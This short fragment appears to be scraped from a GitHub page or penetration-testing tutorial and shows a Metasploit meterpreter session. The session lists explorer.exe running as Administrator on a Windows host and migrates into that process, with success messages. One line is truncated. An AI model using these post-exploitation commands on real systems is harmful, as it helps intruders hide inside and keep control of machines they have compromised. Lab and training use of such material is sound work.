 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User
---   ----  ----          ----  -------  ----
2472  2464  explorer.exe  x64   1        WIN-OMCNBKR66MN\Administrator
ows\explorer.exe
meterpreter > migrate 2472
[*] Migrating from 2972 to 2472...
[*] Migration completed successfully.